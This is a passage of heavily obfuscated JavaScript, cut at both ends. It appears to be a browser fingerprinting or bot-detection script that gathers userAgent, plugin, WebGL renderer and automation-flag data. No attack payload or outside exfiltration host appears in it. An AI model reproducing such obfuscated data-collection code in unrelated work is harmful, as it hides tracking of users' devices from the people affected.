AN()[Jv(Kw)],'undefined')?AN()[Jv(hw)].apply(null,[q7,Y1,Fp]):AN()[Jv(VS)](Xl,SI,Ww)][AN()[Jv(VUF)].call(null,z7,bI,Lf)](q1(typeof AN()[Jv(JI)],fl([],[][[]]))?AN()[Jv(hw)](KkF,d4E,QZ(QZ(Ex))):AN()[Jv(xM)](Om,dD,QZ(QZ([]))))[Gw()[A2(j1)](qz,kN,Ev,QZ(QZ({})))];var ZsE=k5[AN()[Jv(VS)](Xl,SI,ww)][AN()[Jv(VUF)](z7,bI,QZ(QZ({})))](Dt()[mZ(lI)].apply(null,[xXF,SWF]))[q1(typeof Gw()[A2(KV)],fl([],[][[]]))?Gw()[A2(fX)](xkF,dHF,QZ(QZ(Ex)),zP):Gw()[A2(j1)].call(null,qz,kN,sl,OQ)];var kWE=k5[AN()[Jv(VS)](Xl,SI,HM)][AN()[Jv(VUF)].apply(null,[z7,bI,JX])](AN()[Jv(Hc)](Dv,KK,JX))[Gw()[A2(j1)](qz,kN,Jx,kX)];var zOF;return zOF=Gw()[A2(N3)](nf,cBF,Jx,QZ(QZ({})))[AN()[Jv(ZD)](Uf,z3,Rc)](ZrF?AN()[Jv(Lm)].apply(null,[Sp,G2,Ev]):Gw()[A2(VS)].call(null,nX,Zt,QZ(hw),Ex),AN()[Jv(Y1)](jt,rw,kX))[AN()[Jv(ZD)](Uf,z3,Lp)](CsE?AN()[Jv(Lm)].call(null,Sp,G2,JX):Gw()[A2(VS)](nX,Zt,HZ,QZ(QZ(hw))),ZX(typeof AN()[Jv(ll)],fl('',[][[]]))?AN()[Jv(Y1)](jt,rw,Sw):AN()[Jv(hw)].call(null,LL,DUF,ww))[AN()[Jv(ZD)].apply(null,[Uf,z3,nf])](ZsE?AN()[Jv(Lm)](Sp,G2,wY):q1(typeof Gw()[A2(nI)],'undefined')?Gw()[A2(fX)].call(null,dzF,YHF,QZ(QZ({})),I1):Gw()[A2(VS)](nX,Zt,Lr,QZ(QZ([]))),AN()[Jv(Y1)].apply(null,[jt,rw,Lr]))[AN()[Jv(ZD)](Uf,z3,QZ(QZ({})))](kWE?AN()[Jv(Lm)](Sp,G2,QZ(QZ(hw))):Gw()[A2(VS)](nX,Zt,QZ(QZ([])),H3)),IS.pop(),zOF;}break;}};var qrF=function(){return Px.apply(this,[hH,arguments]);};var k5;var zSF=function VCF(mkE,JhE){var mWE=VCF;var DHE=rhE(new Number(C4),GfF);var SOF=DHE;DHE.set(mkE+SR);for(mkE;SOF+mkE!=R5;mkE){switch(SOF+mkE){case v4:{mkE-=G5;if(ZX(SQF,undefined)&&ZX(SQF,null)&&JV(SQF[ZX(typeof AN()[Jv(pHF)],fl([],[][[]]))?AN()[Jv(Ex)].apply(null,[Jx,rN,QZ(QZ(hw))]):AN()[Jv(hw)](VM,vg,Lf)],Ex)){try{var rqE=IS.length;var FEE=QZ({});var C4E=k5[dp()[UX(Er)](BBF,YL,nQ,HZ,QZ(Ex))](SQF)[AN()[Jv(V7)].call(null,kp,Kn,fX)](Dt()[mZ(lD)].apply(null,[qA,TP]));if(JV(C4E[AN()[Jv(Ex)](Jx,rN,VQ)],FZ)){OfF=k5[AN()[Jv(Rc)].call(null,Dz,XE,Cp)](C4E[FZ],Q1[zt]);}}catch(nVF){IS.splice(sG(rqE,hw),Infinity,vc);}}}break;case Eh:{var R9F=JhE[ZE];IS.push(G8);var bHE=R9F[Dt()[mZ(rm)](DHF,JG)]||{};bHE[Mm()[f3(qz)].apply(null,[nn,zP,PBF,HV,wX,vWF])]=ZX(typeof Dt()[mZ(BZ)],fl([],[][[]]))?Dt()[mZ(I1)](ghF,tn):Dt()[mZ(bw)](WHF,b0F),delete bHE[AN()[Jv(58)].apply(null,[225,406,79])],R9F[Dt()[mZ(rm)](DHF,JG)]=bHE;mkE-=Rd;IS.pop();}break;case l4:{return IS.pop(),d6E=b9F[V9F],d6E;}break;case QH:{var b9F=JhE[ZE];var V9F=JhE[SR];var XlF=JhE[Jq];IS.push(w6F);k5[Dt()[mZ(zP)](dl,UM)][AN()[Jv(Sw)].apply(null,[PD,NG,QZ([])])](b9F,V9F,ED(qR,[q1(typeof Dt()[mZ(jt)],fl([],[][[]]))?Dt()[mZ(bw)](Zf,FZ):Dt()[mZ(ZJ)](AFF,HM),XlF,Dt()[mZ(wX)](O4F,O8),QZ(Ex),Dt()[mZ(Fp)](Ag,tf),QZ(Ex),L3()[Rm(Ex)].call(null,xWF,xz,CM,kp),QZ(Ex)]));mkE-=R4;var d6E;}break;case Dd:{var DwF=JhE[ZE];IS.push(rWF);var mCF=ED(qR,[Gw()[A2(kp)](Mr,AmF,vQ,pP),DwF[Ex]]);dj(hw,DwF)&&(mCF[q1(typeof Gw()[A2(ZJ)],fl('',[][[]]))?Gw()[A2(fX)](TQF,WEF,ZD,RY):Gw()[A2(Z7)](pp,HlF,Jb,GS)]=DwF[hw]),dj(Q1[Fp],DwF)&&(mCF[AN()[Jv(jt)](MG,sA,QZ(QZ(hw)))]=DwF[Q1[Fp]],mCF[Dt()[mZ(pp)].apply(null,[bZ,lD])]=DwF[Ww]),this[Gw()[A2(Ep)](YkF,wA,VS,QZ(QZ(hw)))][AN()[Jv(qz)](hdF,j0F,pP)](mCF);mkE+=lq;IS.pop();}break;case HE:{mkE-=g6;k5[Dt()[mZ(zP)](WC,UM)][AN()[Jv(Sw)].call(null,PD,nBF,hP)](kjF,LcF,ED(qR,[Dt()[mZ(ZJ)](r7F,HM),sGF,ZX(typeof Dt()[mZ(gp)],fl([],[][[]]))?Dt()[mZ(wX)](kl,O8):Dt()[mZ(bw)].call(null,MqF,F2),QZ(Ex),Dt()[mZ(Fp)](Gg,tf),QZ(Ex),L3()[Rm(Ex)].apply(null,[CM,xz,CM,I1]),QZ(Ex)]));var EFE;return IS.pop(),EFE=kjF[LcF],EFE;}break;case x5:{var mrF=[RUE,ShE,lWE,GhE,mOF,ABE,E4E];mkE+=lK;var FqE=mrF[Gw()[A2(nN)].call(null,j1,mN,mV,xz)](AN()[Jv(Y1)].apply(null,[jt,Ut,vm]));var DUE;return IS.pop(),DUE=FqE,DUE;}break;case wh:{var p1F=JhE[ZE];IS.push(WbF);var IFE=p1F[Dt()[mZ(rm)](fZF,JG)]||{};IFE[Mm()[f3(qz)](nn,xx,h6E,Z7,Vp,vWF)]=Dt()[mZ(I1)](k8,tn),delete IFE[AN()[Jv(58)](225,569,45)],p1F[Dt()[mZ(rm)].call(null,fZF,JG)]=IFE;IS.pop();mkE-=zh;}break;case W9:{mkE+=Hh;var kjF=JhE[ZE];var LcF=JhE[SR];var sGF=JhE[Jq];IS.push(gb);}break;case T0:{var H6E;return IS.pop(),H6E=OfF,H6E;}break;case IK:{var JDF=JhE[ZE];IS.push(pg);mkE+=zh;var rsE=ED(qR,[Gw()[A2(kp)].apply(null,[Mr,nFF,I1,qz]),JDF[Ex]]);dj(hw,JDF)&&(rsE[Gw()[A2(Z7)].call(null,pp,ksF,Nn,QZ(hw))]=JDF[hw]),dj(bw,JDF)&&(rsE[AN()[Jv(jt)](MG,WN,gp)]=JDF[bw],rsE[q1(typeof Dt()[mZ(dJ)],'undefined')?Dt()[mZ(bw)](mb,T4F):Dt()[mZ(pp)](HlF,lD)]=JDF[Ww]),this[Gw()[A2(Ep)].call(null,YkF,G4F,Fp,QZ([]))][AN()[Jv(qz)].call(null,hdF,BqF,zP)](rsE);IS.pop();}break;case t6:{mkE+=Hh;var wPF=JhE[ZE];IS.push(ng);var G4E=wPF[Dt()[mZ(rm)].call(null,UZ,JG)]||{};G4E[Mm()[f3(qz)].apply(null,[nn,Ng,MZF,xx,pp,vWF])]=ZX(typeof Dt()[mZ(QX)],fl([],[][[]]))?Dt()[mZ(I1)].call(null,ZY,tn):Dt()[mZ(bw)](DFF,UZF),delete G4E[AN()[Jv(58)].call(null,225,853,86)],wPF[Dt()[mZ(rm)](UZ,JG)]=G4E;IS.pop();}break;case Mh:{IS.push(JHF);var RUE=k5[AN()[Jv(VS)](Xl,HY,MG)][Gw()[A2(f0F)].call(null,H3,Ew,vm,gb)]||k5[Gw()[A2(wX)](xI,Rw,Fp,QZ(Ex))][Gw()[A2(f0F)](H3,Ew,QZ(QZ({})),Nn)]?AN()[Jv(Lm)](Sp,gt,QZ({})):Gw()[A2(VS)].call(null,nX,Z3,N3,Dr);var ShE=n7(k5[AN()[Jv(VS)].apply(null,[Xl,HY,jt])][Gw()[A2(wX)].apply(null,[xI,Rw,QZ(Ex),vQ])][Gw()[A2(wRF)](pkF,K1,ID,QZ(hw))][ZX(typeof L3()[Rm(xz)],'undefined')?L3()[Rm(d7)](fHF,N3,cP,wX):L3()[Rm(Jb)].call(null,Nn,v0F,O0F,kX)](Gw()[A2(Fv)].apply(null,[FZ,BT,Lp,I1])),null)?AN()[Jv(Lm)].apply(null,[Sp,gt,vQ]):Gw()[A2(VS)](nX,Z3,QZ(QZ([])),HM);var lWE=n7(typeof k5[AN()[Jv(ww)].call(null,m1,B2,KP)][Gw()[A2(Fv)].apply(null,[FZ,BT,Z7,pt])],Gw()[A2(Fp)](DS,kZ,gz,Jx))&&k5[ZX(typeof AN()[Jv(d7)],fl('',[][[]]))?AN()[Jv(ww)](m1,B2,I1):AN()[Jv(hw)](d7,hdF,MS)][Gw()[A2(Fv)].call(null,FZ,BT,Nn,QZ(hw))]?AN()[Jv(Lm)](Sp,gt,Ww):Gw()[A2(VS)].apply(null,[nX,Z3,nN,Z7]);mkE-=G5;var GhE=n7(typeof k5[AN()[Jv(VS)].apply(null,[Xl,HY,hL])][Gw()[A2(Fv)].apply(null,[FZ,BT,gb,zt])],Gw()[A2(Fp)](DS,kZ,Ep,pt))?AN()[Jv(Lm)].apply(null,[Sp,gt,nX]):Gw()[A2(VS)](nX,Z3,qz,Qv);var mOF=ZX(typeof k5[AN()[Jv(VS)](Xl,HY,Jb)][Dt()[mZ(G8)].apply(null,[Wm,LHF])],Gw()[A2(Fp)].call(null,DS,kZ,jt,Y1))||ZX(typeof k5[Gw()[A2(wX)](xI,Rw,QX,Lf)][Dt()[mZ(G8)](Wm,LHF)],Gw()[A2(Fp)](DS,kZ,wY,QZ(QZ([]))))?AN()[Jv(Lm)](Sp,gt,MS):ZX(typeof Gw()[A2(Er)],fl([],[][[]]))?Gw()[A2(VS)](nX,Z3,H3,QZ(QZ(hw))):Gw()[A2(fX)](GQ,Wf,VS,mV);var ABE=n7(k5[AN()[Jv(VS)].call(null,Xl,HY,QZ([]))][Gw()[A2(wX)].call(null,xI,Rw,xx,Kw)][Gw()[A2(wRF)].apply(null,[pkF,K1,Fv,pt])][L3()[Rm(d7)](fHF,N3,cP,xx)](Gw()[A2(d8)](Qb,OT,Er,x7)),null)?AN()[Jv(Lm)](Sp,gt,QX):Gw()[A2(VS)](nX,Z3,gp,QZ(QZ(hw)));var E4E=n7(k5[q1(typeof AN()[Jv(sJ)],'undefined')?AN()[Jv(hw)](r7F,dNF,QZ({})):AN()[Jv(VS)](Xl,HY,QZ({}))][Gw()[A2(wX)](xI,Rw,nN,rm)][q1(typeof Gw()[A2(nX)],'undefined')?Gw()[A2(fX)].call(null,g4F,BnF,Jb,QZ({})):Gw()[A2(wRF)](pkF,K1,Ww,jt)][L3()[Rm(d7)](fHF,N3,cP,pp)](ZX(typeof Gw()[A2(ID)],'undefined')?Gw()[A2(Qr)].apply(null,[P7,pn,QZ(QZ([])),HM]):Gw()[A2(fX)](Ev,SP,hw,xx)),null)?AN()[Jv(Lm)](Sp,gt,ZD):Gw()[A2(VS)](nX,Z3,xz,d7);}break;case HF:{var tdE;IS.push(sFF);mkE+=dH;return tdE=[k5[AN()[Jv(ww)](m1,q3,d7)][AN()[Jv(cFF)].apply(null,[cI,I5,QZ(QZ(hw))])]?k5[AN()[Jv(ww)].call(null,m1,q3,d7)][AN()[Jv(cFF)].call(null,cI,I5,QZ(QZ(hw)))]:dp()[UX(Sb)].call(null,xY,Ob,cD,hw,BZ),k5[AN()[Jv(ww)].apply(null,[m1,q3,Pf])][Mm()[f3(Jx)](xz,nf,x2,Qv,Ob,CM)]?k5[AN()[Jv(ww)](m1,q3,Jb)][Mm()[f3(Jx)](xz,kp,x2,vQ,mV,CM)]:dp()[UX(Sb)](xY,wY,cD,hw,gb),k5[AN()[Jv(ww)].call(null,m1,q3,Lr)][Dt()[mZ(rT)](tl,UQ)]?k5[AN()[Jv(ww)].apply(null,[m1,q3,wV])][Dt()[mZ(rT)].apply(null,[tl,UQ])]:dp()[UX(Sb)].apply(null,[xY,Er,cD,hw,Ww]),n7(typeof k5[ZX(typeof AN()[Jv(Z7)],fl('',[][[]]))?AN()[Jv(ww)].call(null,m1,q3,bw):AN()[Jv(hw)].call(null,wf,NC,Lm)][ZX(typeof dp()[UX(ZD)],fl([],[][[]]))?dp()[UX(MS)](pk,pP,CK,Lm,Jb):dp()[UX(hw)](hpF,wX,vvF,xI,QZ(QZ([])))],Gw()[A2(Fp)].apply(null,[DS,Ov,nf,QZ(QZ([]))]))?k5[AN()[Jv(ww)](m1,q3,zg)][dp()[UX(MS)](pk,Cp,CK,Lm,bw)][AN()[Jv(Ex)].call(null,Jx,l1,gz)]:v8(Q1[hw])],IS.pop(),tdE;}break;case gF:{var SQF=JhE[ZE];IS.push(vc);mkE-=L4;var OfF;}break;case lE:{mkE-=Pd;return String(...JhE);}break;case W4:{return parseInt(...JhE);}break;case O0:{mkE+=v6;hx.mH=Df[d7];Px.call(this,hH,[eS1_xor_2_memo_array_init()]);return '';}break;case w6:{mkE-=Ms;var hfF=JhE[ZE];var FhE=Ex;for(var tqE=Ex;kD(tqE,hfF.length);++tqE){var hhE=MM(hfF,tqE);if(kD(hhE,IR)||JV(hhE,K0))FhE=fl(FhE,hw);}return FhE;}break;}}};var V8=function(){return k5["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var T6F=function brF(hOF,jOF){'use strict';var QOF=brF;switch(hOF){case ZR:{IS.push(Oc);try{var krF=IS.length;var jCF=QZ({});var wHE=Ex;var tFE=k5[ZX(typeof Dt()[mZ(hP)],fl('',[][[]]))?Dt()[mZ(zP)].call(null,OY,UM):Dt()[mZ(bw)](Ep,Wf)][q1(typeof Dt()[mZ(Gg)],fl([],[][[]]))?Dt()[mZ(bw)](FV,HvF):Dt()[mZ(PC)](kT,zQ)](k5[Gw()[A2(wX)](xI,nS,QZ(QZ(Ex)),kp)],Dt()[mZ(dc)].call(null,B3,IG));if(tFE){wHE++;if(tFE[Dt()[mZ(ZJ)](GdF,HM)]){tFE=tFE[ZX(typeof Dt()[mZ(TP)],fl('',[][[]]))?Dt()[mZ(ZJ)](GdF,HM):Dt()[mZ(bw)](Bj,l6F)];wHE+=fl(Vb(tFE[AN()[Jv(Ex)].call(null,Jx,RG,Dr)]&&q1(tFE[ZX(typeof AN()[Jv(lD)],'undefined')?AN()[Jv(Ex)].apply(null,[Jx,RG,QZ(QZ([]))]):AN()[Jv(hw)](xEF,TsF,jJ)],Q1[hw]),hw),Vb(tFE[Gw()[A2(MS)].apply(null,[rI,Uc,QZ({}),nf])]&&q1(tFE[ZX(typeof Gw()[A2(P7)],'undefined')?Gw()[A2(MS)](rI,Uc,zt,jJ):Gw()[A2(fX)](gM,pBF,l3,hL)],Dt()[mZ(dc)].apply(null,[B3,IG])),bw));}}var JVF;return JVF=wHE[Dt()[mZ(JZ)].apply(null,[nY,pp])](),IS.pop(),JVF;}catch(hWE){IS.splice(sG(krF,hw),Infinity,Oc);var NUE;return NUE=Dt()[mZ(TN)].call(null,BqF,j1),IS.pop(),NUE;}IS.pop();}break;case q6:{var gWE=jOF[ZE];var fCF;IS.push(ZY);return fCF=k5[Dt()[mZ(zP)](sw,UM)][Dt()[mZ(PC)](Hw,zQ)](k5[ZX(typeof AN()[Jv(ID)],fl([],[][[]]))?AN()[Jv(ww)].call(null,m1,rt,QZ(QZ(hw))):AN()[Jv(hw)].apply(null,[Q2F,ASF,QZ(QZ(hw))])][L3()[Rm(qz)](Qn,qz,l3,V7)],gWE),IS.pop(),fCF;}break;case qF:{IS.push(Bl);var fOF=function(gWE){return brF.apply(this,[q6,arguments]);};var OrF=[dp()[UX(MS)](hpF,Lr,CK,Lm,wV),AN()[Jv(UM)].call(null,rJ,Lv,QZ(QZ(Ex)))];var HFE=OrF[dp()[UX(hP)](Vx,mV,bkF,Ww,DA)](function(phE){IS.push(mhF);var GUE=fOF(phE);if(QZ(QZ(GUE))&&QZ(QZ(GUE[Gw()[A2(Sw)](Bp,Yw,QZ({}),xz)]))&&QZ(QZ(GUE[Gw()[A2(Sw)].call(null,Bp,Yw,VS,MG)][Dt()[mZ(JZ)].call(null,l2,pp)]))){GUE=GUE[Gw()[A2(Sw)].apply(null,[Bp,Yw,vm,l3])][Dt()[mZ(JZ)](l2,pp)]();var O6E=fl(q1(GUE[Gw()[A2(YkF)](f8,Fm,QZ(QZ(Ex)),Dv)](q1(typeof Gw()[A2(Gg)],fl([],[][[]]))?Gw()[A2(fX)](lP,S4F,w7,QZ(QZ(Ex))):Gw()[A2(E5F)](Xr,lG,zP,sl)),v8(j9[Dt()[mZ(vQ)].call(null,RGF,Yf)]())),Vb(k5[AN()[Jv(gp)].apply(null,[Wg,LdF,hL])](JV(GUE[q1(typeof Gw()[A2(xx)],'undefined')?Gw()[A2(fX)](G0F,bb,Nn,QZ([])):Gw()[A2(YkF)].call(null,f8,Fm,d7,RY)](ZX(typeof Mm()[f3(Lp)],'undefined')?Mm()[f3(wX)](jJ,Lr,Yp,QZ(Ex),ID,GS):Mm()[f3(nn)](MGF,Nn,sL,Ob,Er,OI)),v8(hw))),hw));var HkE;return IS.pop(),HkE=O6E,HkE;}else{var SsE;return SsE=ZX(typeof Dt()[mZ(UM)],fl([],[][[]]))?Dt()[mZ(TN)](ZA,j1):Dt()[mZ(bw)](RnF,ZXF),IS.pop(),SsE;}IS.pop();});var kCF;return kCF=HFE[Gw()[A2(nN)].apply(null,[j1,Xg,Ep,QZ([])])](Gw()[A2(N3)](nf,QO,QZ(QZ(Ex)),pp)),IS.pop(),kCF;}break;case gU:{IS.push(TQ);throw new (k5[dp()[UX(Ww)](S4F,Lf,qg,qz,QZ(QZ(hw)))])(dp()[UX(JX)](cb,zP,xz,g4F,QZ({})));}break;case Aq:{var NWE=jOF[ZE];var NrF=jOF[SR];IS.push(YGF);if(VJ(NrF,null)||JV(NrF,NWE[AN()[Jv(Ex)](Jx,RT,I1)]))NrF=NWE[AN()[Jv(Ex)].call(null,Jx,RT,QZ(hw))];for(var DBE=Ex,jsE=new (k5[AN()[Jv(N3)](mP,QV,QZ(QZ(Ex)))])(NrF);kD(DBE,NrF);DBE++)jsE[DBE]=NWE[DBE];var SVF;return IS.pop(),SVF=jsE,SVF;}break;case bq:{var rFE=jOF[ZE];var F6E=jOF[SR];IS.push(EYF);var KdE=VJ(null,rFE)?null:n7(Gw()[A2(Fp)](DS,Xn,H3,Ex),typeof k5[Gw()[A2(Dr)](Wg,It,FZ,nf)])&&rFE[k5[Gw()[A2(Dr)].call(null,Wg,It,Lm,QZ(QZ(Ex)))][AN()[Jv(Y3)].apply(null,[UHF,C3,kX])]]||rFE[AN()[Jv(HM)].call(null,vQ,IX,QZ({}))];if(n7(null,KdE)){var UBE,QVF,wdE,X4E,pOF=[],OkE=QZ(Ex),dWE=QZ(hw);try{var gBE=IS.length;var pFE=QZ(QZ(ZE));if(wdE=(KdE=KdE.call(rFE))[Dt()[mZ(gz)].call(null,Zf,p7)],q1(Ex,F6E)){if(ZX(k5[q1(typeof Dt()[mZ(kp)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,Uj,NIF):Dt()[mZ(zP)](t3,UM)](KdE),KdE)){pFE=QZ(QZ(SR));return;}OkE=QZ(hw);}else for(;QZ(OkE=(UBE=wdE.call(KdE))[Dt()[mZ(Y3)].call(null,h9F,mP)])&&(pOF[AN()[Jv(qz)].apply(null,[hdF,OA,Rc])](UBE[Dt()[mZ(ZJ)](pDF,HM)]),ZX(pOF[AN()[Jv(Ex)].call(null,Jx,EA,Kw)],F6E));OkE=QZ(Ex));}catch(hHE){dWE=QZ(Ex),QVF=hHE;}finally{IS.splice(sG(gBE,hw),Infinity,EYF);try{var GVF=IS.length;var cOF=QZ([]);if(QZ(OkE)&&n7(null,KdE[ZX(typeof Mm()[f3(nX)],fl(Gw()[A2(N3)](nf,s9,Dv,zg),[][[]]))?Mm()[f3(wX)](jJ,w7,LC,hw,BZ,GS):Mm()[f3(nn)].call(null,LdF,nN,mO,hL,zt,rZF)])&&(X4E=KdE[Mm()[f3(wX)](jJ,mV,LC,Ng,QZ(QZ(hw)),GS)](),ZX(k5[ZX(typeof Dt()[mZ(nf)],fl([],[][[]]))?Dt()[mZ(zP)](t3,UM):Dt()[mZ(bw)](ll,sC)](X4E),X4E))){cOF=QZ(QZ(SR));return;}}finally{IS.splice(sG(GVF,hw),Infinity,EYF);if(cOF){IS.pop();}if(dWE)throw QVF;}if(pFE){IS.pop();}}var UEE;return IS.pop(),UEE=pOF,UEE;}IS.pop();}break;case lU:{var JHE=jOF[ZE];IS.push(xYF);if(k5[ZX(typeof AN()[Jv(z7)],'undefined')?AN()[Jv(N3)].call(null,mP,HXF,QZ(QZ(hw))):AN()[Jv(hw)].call(null,hP,lpF,JZ)][Dt()[mZ(Ur)](mT,pg)](JHE)){var wkE;return IS.pop(),wkE=JHE,wkE;}IS.pop();}break;case Nd:{var IFF=jOF[ZE];return IFF;}break;case mk:{IS.push(FKF);if(QZ(dj(AN()[Jv(kV)](Ac,jl,Rc),k5[AN()[Jv(ww)].apply(null,[m1,cZ,Uf])]))){var mfF;return IS.pop(),mfF=null,mfF;}var SrF=k5[q1(typeof AN()[Jv(Er)],'undefined')?AN()[Jv(hw)].call(null,thF,rQ,vQ):AN()[Jv(ww)](m1,cZ,Ev)][AN()[Jv(kV)](Ac,jl,HV)];var bBE=SrF[Gw()[A2(UM)].call(null,wD,gY,Lp,tn)];var jEE=SrF[q1(typeof Gw()[A2(gb)],fl([],[][[]]))?Gw()[A2(fX)](DSF,Jx,Fp,QZ(QZ({}))):Gw()[A2(jI)].call(null,QX,tY,pP,YL)];var wWE=SrF[Mm()[f3(qz)].call(null,nn,YL,BG,JZ,Fv,vWF)];var N4E;return N4E=[bBE,q1(jEE,Ex)?Q1[bw]:JV(jEE,Ex)?v8(hw):v8(bw),wWE||(q1(typeof Dt()[mZ(U8)],fl('',[][[]]))?Dt()[mZ(bw)](I6F,UHF):Dt()[mZ(bQ)](FKF,rT))],IS.pop(),N4E;}break;case CU:{var WhE={};var C6E={};IS.push(sj);try{var jdE=IS.length;var FdE=QZ([]);var FrF=new (k5[Gw()[A2(dJ)](PC,cv,V7,hw)])(Q1[bw],j9[Gw()[A2(tn)](pt,hp,zG,QZ(QZ(hw)))]())[ZX(typeof Gw()[A2(pP)],fl('',[][[]]))?Gw()[A2(cI)].apply(null,[DA,pA,nn,Fv]):Gw()[A2(fX)].apply(null,[TqF,VXF,QZ(Ex),pp])](q1(typeof Gw()[A2(Qv)],fl('',[][[]]))?Gw()[A2(fX)](DUF,WBF,qz,Fp):Gw()[A2(Wg)].apply(null,[Vp,QS,xz,gp]));var I4E=FrF[AN()[Jv(Ec)](Yf,Pn,TP)](AN()[Jv(Ur)](d7,UWF,MG));var WBE=FrF[AN()[Jv(wM)].call(null,WD,Wf,MG)](I4E[Dt()[mZ(Dg)](SL,Uz)]);var K4E=FrF[ZX(typeof AN()[Jv(QN)],fl([],[][[]]))?AN()[Jv(wM)].apply(null,[WD,Wf,nN]):AN()[Jv(hw)](Vj,gJ,Lr)](I4E[Dt()[mZ(nI)](jS,JX)]);WhE=ED(qR,[AN()[Jv(bJ)](cFF,Kv,Vp),WBE,Gw()[A2(Sp)](cFF,WX,QZ(Ex),WI),K4E]);var TfF=new (k5[Gw()[A2(dJ)](PC,cv,ID,QZ({}))])(Ex,Ex)[Gw()[A2(cI)](DA,pA,QZ({}),ZD)](Mm()[f3(l3)](jJ,Jb,xqF,Y1,nn,RpF));var sfF=TfF[AN()[Jv(Ec)].call(null,Yf,Pn,QZ(QZ([])))](q1(typeof AN()[Jv(Ob)],'undefined')?AN()[Jv(hw)](THF,xUF,kl):AN()[Jv(Ur)](d7,UWF,QZ(QZ(hw))));var CEE=TfF[AN()[Jv(wM)](WD,Wf,l3)](sfF[q1(typeof Dt()[mZ(nf)],'undefined')?Dt()[mZ(bw)].call(null,UFF,Xg):Dt()[mZ(Dg)].apply(null,[SL,Uz])]);var lhE=TfF[q1(typeof AN()[Jv(Rc)],fl('',[][[]]))?AN()[Jv(hw)](Q2F,j0F,zg):AN()[Jv(wM)](WD,Wf,QZ(hw))](sfF[Dt()[mZ(nI)].call(null,jS,JX)]);C6E=ED(qR,[AN()[Jv(Uz)](k3F,U1F,hL),CEE,Gw()[A2(c7)](Cp,hRF,gp,Jx),lhE]);}finally{IS.splice(sG(jdE,hw),Infinity,sj);var MVF;return MVF=ED(qR,[dp()[UX(l3)](INF,Cp,tO,qz,QZ(QZ(Ex))),WhE[AN()[Jv(bJ)](cFF,Kv,KP)]||null,Dt()[mZ(Sp)].call(null,IT,Cp),WhE[Gw()[A2(Sp)].call(null,cFF,WX,Ep,DA)]||null,Dt()[mZ(c7)].call(null,AEF,g0F),C6E[AN()[Jv(Uz)](k3F,U1F,WI)]||null,AN()[Jv(xL)].apply(null,[Er,xqF,sl]),C6E[q1(typeof Gw()[A2(Lp)],'undefined')?Gw()[A2(fX)](X7,vx,QZ(hw),Rc):Gw()[A2(c7)](Cp,hRF,jt,Ev)]||null]),IS.pop(),MVF;}IS.pop();}break;case Gk:{var Q6E=jOF[ZE];IS.push(J9F);if(q1([AN()[Jv(Wg)].call(null,nn,TS,GS),Mm()[f3(wY)](xz,nn,pk,vm,Jb,zt),AN()[Jv(nC)].apply(null,[mV,R3,QZ([])])][Gw()[A2(YkF)](f8,HT,QZ(hw),OQ)](Q6E[Dt()[mZ(YkF)].call(null,VT,QX)][Mm()[f3(Er)](Lm,nX,Ht,pp,zP,RqF)]),v8(hw))){IS.pop();return;}k5[q1(typeof Gw()[A2(YkF)],'undefined')?Gw()[A2(fX)].call(null,E5F,vRF,Rc,nN):Gw()[A2(YJ)](n0F,ht,QZ(Ex),Ev)](function(){IS.push(SP);var L4E=QZ([]);try{var T4E=IS.length;var DkE=QZ({});if(QZ(L4E)&&Q6E[Dt()[mZ(YkF)].call(null,kv,QX)]&&(Q6E[q1(typeof Dt()[mZ(Br)],'undefined')?Dt()[mZ(bw)].apply(null,[mI,Vp]):Dt()[mZ(YkF)](kv,QX)][Gw()[A2(j1)](qz,jS,kl,QZ(Ex))](L3()[Rm(Qv)].apply(null,[ZkF,Sw,dL,HV]))||Q6E[Dt()[mZ(YkF)].call(null,kv,QX)][Gw()[A2(j1)](qz,jS,QZ(QZ([])),ww)](ZX(typeof Mm()[f3(Ob)],fl([],[][[]]))?Mm()[f3(Cp)].apply(null,[qz,Y3,ZkF,QZ([]),FZ,QKF]):Mm()[f3(nn)](Xc,wY,H7,QZ([]),xx,qQ)))){L4E=QZ(ZE);}}catch(AqE){IS.splice(sG(T4E,hw),Infinity,SP);Q6E[Dt()[mZ(YkF)](kv,QX)][Mm()[f3(GS)](fX,wX,Wj,kX,VS,YsF)](new (k5[L3()[Rm(sl)](bz,VS,zt,YL)])(q1(typeof Dt()[mZ(FBF)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,GdF,mC):Dt()[mZ(ZFF)].call(null,ng,Zb),ED(qR,[Gw()[A2(xL)](Zc,nHF,Z7,N3),QZ(QZ([])),Gw()[A2(zO)](YL,mt,QZ({}),YL),QZ(QZ(ZE)),ZX(typeof AN()[Jv(ll)],'undefined')?AN()[Jv(LHF)](SWF,AP,gz):AN()[Jv(hw)].apply(null,[pRF,wbF,Ex]),QZ(QZ([]))])));}if(QZ(L4E)&&q1(Q6E[Mm()[f3(nf)](qz,hP,HEF,Y3,l3,gsF)],Dt()[mZ(BI)].call(null,Zp,Om))){L4E=QZ(QZ({}));}if(L4E){Q6E[Dt()[mZ(YkF)].call(null,kv,QX)][Mm()[f3(GS)](fX,nf,Wj,Sb,vQ,YsF)](new (k5[L3()[Rm(sl)](bz,VS,zt,Pf)])(q1(typeof Mm()[f3(Cp)],fl([],[][[]]))?Mm()[f3(nn)].apply(null,[nFF,Z7,nUF,Lr,QZ(QZ(Ex)),mP]):Mm()[f3(Lf)](xz,Dv,fO,I1,QZ([]),EHF),ED(qR,[Gw()[A2(xL)].call(null,Zc,nHF,Ex,Y3),QZ(QZ(SR)),ZX(typeof Gw()[A2(V7)],fl([],[][[]]))?Gw()[A2(zO)].call(null,YL,mt,Xr,pt):Gw()[A2(fX)].apply(null,[jx,UwF,QZ([]),QZ(Ex)]),QZ(QZ(ZE)),q1(typeof AN()[Jv(MG)],fl([],[][[]]))?AN()[Jv(hw)](I1,LD,QZ(Ex)):AN()[Jv(LHF)].apply(null,[SWF,AP,kl]),QZ(ZE)])));}IS.pop();},Ex);IS.pop();}break;case qR:{IS.push(GPF);k5[Gw()[A2(wX)].apply(null,[xI,O,xx,qz])][Gw()[A2(O6F)].apply(null,[Ww,hRF,l3,bw])](ZX(typeof AN()[Jv(ZD)],fl([],[][[]]))?AN()[Jv(dJ)](Hc,RnF,jJ):AN()[Jv(hw)](kLF,mXF,QZ(QZ(Ex))),function(Q6E){return brF.apply(this,[Gk,arguments]);});IS.pop();}break;case UK:{IS.push(sj);throw new (k5[dp()[UX(Ww)](v0F,ID,qg,qz,QZ(QZ(hw)))])(ZX(typeof 